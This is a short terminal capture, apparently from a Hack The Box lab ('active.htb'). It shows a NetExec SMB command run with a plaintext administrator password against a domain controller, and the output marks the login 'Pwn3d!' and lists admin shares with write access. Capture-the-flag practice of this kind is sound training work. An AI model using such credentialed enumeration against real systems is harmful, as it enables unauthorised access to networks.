 ┌──(root㉿docker-desktop)-[/host_data]
└─# nxc smb 10.10.10.100 -u 'administrator' -p 'Ticketmaster1968' --shares
SMB         10.10.10.100    445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.100    445    DC               [+] active.htb\administrator:Ticketmaster1968 (Pwn3d!)
SMB         10.10.10.100    445    DC               [*] Enumerated shares
SMB         10.10.10.100    445    DC               Share           Permissions     Remark
SMB         10.10.10.100    445    DC               -----           -----------     ------
SMB         10.10.10.100    445    DC               ADMIN$          READ,WRITE      Remote Admin
SMB         10.10.10.100    445    DC               C$              READ,WRITE      Default share
SMB         10.10.10.100    445    DC               IPC$                            Remote IPC
SMB         10.10.10.100    445    DC               NETLOGON        READ,WRITE      Logon server share
SMB         10.10.10.100    445    DC               Replication     READ
SMB         10.10.10.100    445    DC               SYSVOL          READ,WRITE      Logon server share
SMB         10.10.10.100    445    DC               Users           READ